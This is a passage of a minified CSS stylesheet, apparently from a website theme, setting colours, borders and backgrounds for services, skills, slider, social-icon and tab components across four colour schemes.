.sc_icon{color:#005fa9}.scheme_scheme_4 .sc_services_style_services-5 .sc_icon{color:#cc0d3e}.scheme_original .sc_services_style_services-5 .sc_icon:hover,.scheme_original .sc_services_style_services-5 a:hover .sc_icon{background-color:#0db496}.scheme_scheme_2 .sc_services_style_services-5 .sc_icon:hover,.scheme_scheme_2 .sc_services_style_services-5 a:hover .sc_icon{background-color:#fcbf60}.scheme_scheme_3 .sc_services_style_services-5 .sc_icon:hover,.scheme_scheme_3 .sc_services_style_services-5 a:hover .sc_icon{background-color:#005fa9}.scheme_scheme_4 .sc_services_style_services-5 .sc_icon:hover,.scheme_scheme_4 .sc_services_style_services-5 a:hover .sc_icon{background-color:#cc0d3e}.scheme_original .sc_services_style_services-5 .sc_icon:hover,.scheme_original .sc_services_style_services-5 a:hover .sc_icon{color:#fff}.scheme_scheme_2 .sc_services_style_services-5 .sc_icon:hover,.scheme_scheme_2 .sc_services_style_services-5 a:hover .sc_icon{color:#fff}.scheme_scheme_3 .sc_services_style_services-5 .sc_icon:hover,.scheme_scheme_3 .sc_services_style_services-5 a:hover .sc_icon{color:#fff}.scheme_scheme_4 .sc_services_style_services-5 .sc_icon:hover,.scheme_scheme_4 .sc_services_style_services-5 a:hover .sc_icon{color:#fff}.scheme_original .sc_services_style_services-5 .sc_services_item_title:before{color:rgba(136,133,133,0.2)}.scheme_scheme_2 .sc_services_style_services-5 .sc_services_item_title:before{color:rgba(136,133,133,0.2)}.scheme_scheme_3 .sc_services_style_services-5 .sc_services_item_title:before{color:rgba(60,56,56,0.2)}.scheme_scheme_4 .sc_services_style_services-5 .sc_services_item_title:before{color:rgba(255,255,255,0.2)}.scheme_original .sc_services_style_services-5 .sc_services_item_title:after{background-color:rgba(136,133,133,0.2)}.scheme_scheme_2 .sc_services_style_services-5 .sc_services_item_title:after{background-color:rgba(136,133,133,0.2)}.scheme_scheme_3 .sc_services_style_services-5 .sc_services_item_title:after{background-color:rgba(60,56,56,0.2)}.scheme_scheme_4 .sc_services_style_services-5 .sc_services_item_title:after{background-color:rgba(255,255,255,0.2)}.scheme_original .sc_scroll_controls_wrap a{background-color:#0db496}.scheme_scheme_2 .sc_scroll_controls_wrap a{background-color:#fcbf60}.scheme_scheme_3 .sc_scroll_controls_wrap a{background-color:#005fa9}.scheme_scheme_4 .sc_scroll_controls_wrap a{background-color:#cc0d3e}.scheme_original .sc_scroll_controls_wrap a{color:#fff}.scheme_scheme_2 .sc_scroll_controls_wrap a{color:#fff}.scheme_scheme_3 .sc_scroll_controls_wrap a{color:#fff}.scheme_scheme_4 .sc_scroll_controls_wrap a{color:#fff}.scheme_original .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(13,180,150,0.8)}.scheme_scheme_2 .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(252,191,96,0.8)}.scheme_scheme_3 .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(0,95,169,0.8)}.scheme_scheme_4 .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(204,13,62,0.8)}.scheme_original .sc_scroll_controls_wrap a:hover{color:#fff}.scheme_scheme_2 .sc_scroll_controls_wrap a:hover{color:#fff}.scheme_scheme_3 .sc_scroll_controls_wrap a:hover{color:#fff}.scheme_scheme_4 .sc_scroll_controls_wrap a:hover{color:#fff}.scheme_original .sc_scroll_controls_wrap a:hover{background-color:#0db496}.scheme_scheme_2 .sc_scroll_controls_wrap a:hover{background-color:#fcbf60}.scheme_scheme_3 .sc_scroll_controls_wrap a:hover{background-color:#005fa9}.scheme_scheme_4 .sc_scroll_controls_wrap a:hover{background-color:#cc0d3e}.scheme_original .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#0db496}.scheme_scheme_2 .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#fcbf60}.scheme_scheme_3 .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#005fa9}.scheme_scheme_4 .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#cc0d3e}.scheme_original .sc_scroll .sc_scroll_bar{border-color:#fff}.scheme_scheme_2 .sc_scroll .sc_scroll_bar{border-color:#fff}.scheme_scheme_3 .sc_scroll .sc_scroll_bar{border-color:#fff}.scheme_scheme_4 .sc_scroll .sc_scroll_bar{border-color:#fff}.scheme_original .sc_skills_bar .sc_skills_info .sc_skills_label,.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_total{color:#888585}.scheme_scheme_2 .sc_skills_bar .sc_skills_info .sc_skills_label,.scheme_scheme_2 .sc_skills_bar .sc_skills_item .sc_skills_total{color:#888585}.scheme_scheme_3 .sc_skills_bar .sc_skills_info .sc_skills_label,.scheme_scheme_3 .sc_skills_bar .sc_skills_item .sc_skills_total{color:#3c3838}.scheme_scheme_4 .sc_skills_bar .sc_skills_info .sc_skills_label,.scheme_scheme_4 .sc_skills_bar .sc_skills_item .sc_skills_total{color:#fff}.scheme_original .sc_skills_bar .sc_skills_item{background-color:#fff}.scheme_scheme_2 .sc_skills_bar .sc_skills_item{background-color:#fff}.scheme_scheme_3 .sc_skills_bar .sc_skills_item{background-color:#fff}.scheme_scheme_4 .sc_skills_bar .sc_skills_item{background-color:#fff}.scheme_original .sc_skills_bar .sc_skills_item{border-color:#fff}.scheme_scheme_2 .sc_skills_bar .sc_skills_item{border-color:#fff}.scheme_scheme_3 .sc_skills_bar .sc_skills_item{border-color:#fff}.scheme_scheme_4 .sc_skills_bar .sc_skills_item{border-color:#fff}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#0db496}.scheme_scheme_2 .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#fcbf60}.scheme_scheme_3 .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#005fa9}.scheme_scheme_4 .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#cc0d3e}.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#0db496}.scheme_scheme_2 .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#fcbf60}.scheme_scheme_3 .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#005fa9}.scheme_scheme_4 .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#cc0d3e}.scheme_original .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#0db496}.scheme_scheme_2 .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#fcbf60}.scheme_scheme_3 .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#005fa9}.scheme_scheme_4 .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#cc0d3e}.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_info{color:#3c3838}.scheme_scheme_2 .sc_skills_counter .sc_skills_item .sc_skills_info{color:#3c3838}.scheme_scheme_3 .sc_skills_counter .sc_skills_item .sc_skills_info{color:#000}.scheme_scheme_4 .sc_skills_counter .sc_skills_item .sc_skills_info{color:#3c3838}.scheme_original .sc_skills_legend_title,.scheme_original .sc_skills_legend_value{color:#3c3838}.scheme_scheme_2 .sc_skills_legend_title,.scheme_scheme_2 .sc_skills_legend_value{color:#3c3838}.scheme_scheme_3 .sc_skills_legend_title,.scheme_scheme_3 .sc_skills_legend_value{color:#000}.scheme_scheme_4 .sc_skills_legend_title,.scheme_scheme_4 .sc_skills_legend_value{color:#3c3838}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#fff}.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#fff}.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#fff}.scheme_scheme_4 .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#fff}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:#383737}.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:#383737}.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:#383737}.scheme_scheme_4 .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:#383737}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#232a34}.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#232a34}.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#232a34}.scheme_scheme_4 .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_scheme_4 .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#232a34}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#d0d0d0}.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#d0d0d0}.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#d0d0d0}.scheme_scheme_4 .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#d0d0d0}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff}.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff}.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff}.scheme_scheme_4 .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_scheme_4 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_scheme_4 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#0db496}.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#fcbf60}.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#005fa9}.scheme_scheme_4 .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_scheme_4 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_scheme_4 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#cc0d3e}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_2{border-color:#d0d0d0}.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_2{border-color:#d0d0d0}.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_2{border-color:#d0d0d0}.scheme_scheme_4 .sc_skills_counter .sc_skills_item.sc_skills_style_2{border-color:#d0d0d0}.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count{font-family:"Oswald",sans-serif}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count{color:#3c3838}.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count{color:#3c3838}.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count{color:#000}.scheme_scheme_4 .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count{color:#3c3838}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{color:#888585}.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{color:#888585}.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{color:#3c3838}.scheme_scheme_4 .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{color:#fff}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-family:"Oswald",sans-serif}.scheme_original .sc_skills_pie.sc_skills_compact_off .sc_skills_total{color:#3c3838}.scheme_scheme_2 .sc_skills_pie.sc_skills_compact_off .sc_skills_total{color:#3c3838}.scheme_scheme_3 .sc_skills_pie.sc_skills_compact_off .sc_skills_total{color:#000}.scheme_scheme_4 .sc_skills_pie.sc_skills_compact_off .sc_skills_total{color:#3c3838}.scheme_original .sc_slider_controls_wrap a{color:#888585}.scheme_scheme_2 .sc_slider_controls_wrap a{color:#888585}.scheme_scheme_3 .sc_slider_controls_wrap a{color:#3c3838}.scheme_scheme_4 .sc_slider_controls_wrap a{color:#fff}.scheme_original .sc_slider_controls_wrap a{border-color:#f3f3f3}.scheme_scheme_2 .sc_slider_controls_wrap a{border-color:#f3f3f3}.scheme_scheme_3 .sc_slider_controls_wrap a{border-color:#f3f3f3}.scheme_scheme_4 .sc_slider_controls_wrap a{border-color:#f3f3f3}.scheme_original .sc_slider_controls_wrap a{background-color:#f3f3f3}.scheme_scheme_2 .sc_slider_controls_wrap a{background-color:#f3f3f3}.scheme_scheme_3 .sc_slider_controls_wrap a{background-color:#f3f3f3}.scheme_scheme_4 .sc_slider_controls_wrap a{background-color:#f3f3f3}.scheme_original .sc_slider_controls_wrap a:hover{color:#fff}.scheme_scheme_2 .sc_slider_controls_wrap a:hover{color:#fff}.scheme_scheme_3 .sc_slider_controls_wrap a:hover{color:#fff}.scheme_scheme_4 .sc_slider_controls_wrap a:hover{color:#fff}.scheme_original .sc_slider_controls_wrap a:hover{border-color:#0db496}.scheme_scheme_2 .sc_slider_controls_wrap a:hover{border-color:#fcbf60}.scheme_scheme_3 .sc_slider_controls_wrap a:hover{border-color:#005fa9}.scheme_scheme_4 .sc_slider_controls_wrap a:hover{border-color:#cc0d3e}.scheme_original .sc_slider_controls_wrap a:hover{background-color:#0db496}.scheme_scheme_2 .sc_slider_controls_wrap a:hover{background-color:#fcbf60}.scheme_scheme_3 .sc_slider_controls_wrap a:hover{background-color:#005fa9}.scheme_scheme_4 .sc_slider_controls_wrap a:hover{background-color:#cc0d3e}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:#fff}.scheme_scheme_2 .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:#fff}.scheme_scheme_3 .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:#fff}.scheme_scheme_4 .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:#fff}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span{background-color:#fff}.scheme_scheme_2 .sc_slider_swiper .sc_slider_pagination_wrap span{background-color:#fff}.scheme_scheme_3 .sc_slider_swiper .sc_slider_pagination_wrap span{background-color:#fff}.scheme_scheme_4 .sc_slider_swiper .sc_slider_pagination_wrap span{background-color:#fff}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#0db496}.scheme_scheme_2 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_2 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#fcbf60}.scheme_scheme_3 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_3 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#005fa9}.scheme_scheme_4 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_4 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#cc0d3e}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#0db496}.scheme_scheme_2 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_2 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#fcbf60}.scheme_scheme_3 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_3 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#005fa9}.scheme_scheme_4 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_4 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#cc0d3e}.scheme_original .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:rgba(136,133,133,0)}.scheme_scheme_2 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:rgba(136,133,133,0)}.scheme_scheme_3 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:rgba(60,56,56,0)}.scheme_scheme_4 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:rgba(255,255,255,0)}.scheme_original .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap span{background-color:rgba(136,133,133,0.5)}.scheme_scheme_2 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap span{background-color:rgba(136,133,133,0.5)}.scheme_scheme_3 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap span{background-color:rgba(60,56,56,0.5)}.scheme_scheme_4 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap span{background-color:rgba(255,255,255,0.5)}.scheme_original .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_original .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#0db496}.scheme_scheme_2 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_2 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#fcbf60}.scheme_scheme_3 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_3 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#005fa9}.scheme_scheme_4 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_4 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#cc0d3e}.scheme_original .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_original .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#0db496}.scheme_scheme_2 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_2 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#fcbf60}.scheme_scheme_3 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_3 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#005fa9}.scheme_scheme_4 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_4 .sc_testimonials_style_testimonials-5 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#cc0d3e}.scheme_original .sc_slider_swiper .sc_slider_info{background-color:rgba(13,180,150,0.8)}.scheme_scheme_2 .sc_slider_swiper .sc_slider_info{background-color:rgba(252,191,96,0.8)}.scheme_scheme_3 .sc_slider_swiper .sc_slider_info{background-color:rgba(0,95,169,0.8)}.scheme_scheme_4 .sc_slider_swiper .sc_slider_info{background-color:rgba(204,13,62,0.8)}.scheme_original .sc_slider_pagination.widget_area .post_item + .post_item{border-color:#f3f3f3}.scheme_scheme_2 .sc_slider_pagination.widget_area .post_item + .post_item{border-color:#f3f3f3}.scheme_scheme_3 .sc_slider_pagination.widget_area .post_item + .post_item{border-color:#f3f3f3}.scheme_scheme_4 .sc_slider_pagination.widget_area .post_item + .post_item{border-color:#f3f3f3}.scheme_original .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(255,255,255,0.8)}.scheme_scheme_2 .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(255,255,255,0.8)}.scheme_scheme_3 .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(255,255,255,0.8)}.scheme_scheme_4 .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(255,255,255,0.8)}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#f3f3f3}.scheme_scheme_2 .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#f3f3f3}.scheme_scheme_3 .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#f3f3f3}.scheme_scheme_4 .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#f3f3f3}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#0db496}.scheme_scheme_2 .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_scheme_2 .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#fcbf60}.scheme_scheme_3 .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_scheme_3 .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#005fa9}.scheme_scheme_4 .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_scheme_4 .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#cc0d3e}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{background-color:#0db496}.scheme_scheme_2 .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_scheme_2 .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{background-color:#fcbf60}.scheme_scheme_3 .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_scheme_3 .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{background-color:#005fa9}.scheme_scheme_4 .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_scheme_4 .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{background-color:#cc0d3e}.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#232a34}.scheme_scheme_2 .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#232a34}.scheme_scheme_3 .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#232a34}.scheme_scheme_4 .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#232a34}.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#4f4949}.scheme_scheme_2 .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#4f4949}.scheme_scheme_3 .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#4f4949}.scheme_scheme_4 .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#fff}.scheme_original .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#fff}.scheme_scheme_2 .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#fff}.scheme_scheme_3 .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#fff}.scheme_scheme_4 .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#fff}.scheme_original .sc_socials.sc_socials_type_icons a{color:#888585}.scheme_scheme_2 .sc_socials.sc_socials_type_icons a{color:#888585}.scheme_scheme_3 .sc_socials.sc_socials_type_icons a{color:#3c3838}.scheme_scheme_4 .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_original .sc_socials.sc_socials_type_icons a{border-color:rgba(208,208,208,0.5)}.scheme_scheme_2 .sc_socials.sc_socials_type_icons a{border-color:rgba(208,208,208,0.5)}.scheme_scheme_3 .sc_socials.sc_socials_type_icons a{border-color:rgba(208,208,208,0.5)}.scheme_scheme_4 .sc_socials.sc_socials_type_icons a{border-color:rgba(208,208,208,0.5)}.scheme_original .sc_socials.sc_socials_type_icons a:hover{color:#0db496}.scheme_scheme_2 .sc_socials.sc_socials_type_icons a:hover{color:#fcbf60}.scheme_scheme_3 .sc_socials.sc_socials_type_icons a:hover{color:#005fa9}.scheme_scheme_4 .sc_socials.sc_socials_type_icons a:hover{color:#cc0d3e}.scheme_original .sc_socials.sc_socials_type_icons a:hover{border-color:#0db496}.scheme_scheme_2 .sc_socials.sc_socials_type_icons a:hover{border-color:#fcbf60}.scheme_scheme_3 .sc_socials.sc_socials_type_icons a:hover{border-color:#005fa9}.scheme_scheme_4 .sc_socials.sc_socials_type_icons a:hover{border-color:#cc0d3e}.scheme_original .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#fff}.scheme_scheme_2 .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#fff}.scheme_scheme_3 .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#fff}.scheme_scheme_4 .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#fff}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#3c3838}.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#3c3838}.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#000}.scheme_scheme_4 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#3c3838}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{border-color:#f3f3f3}.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{border-color:#f3f3f3}.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{border-color:#f3f3f3}.scheme_scheme_4 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{border-color:#f3f3f3}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#0db496}.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#fcbf60}.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#005fa9}.scheme_scheme_4 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_scheme_4 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_scheme_4 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#cc0d3e}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{background-color:#0db496}.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{background-color:#fcbf60}.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{background-color:#005fa9}.scheme_scheme_4 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.scheme_scheme_4 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{background-color:#cc0d3e}.scheme_original .sc_tabs.sc_tabs_style_1 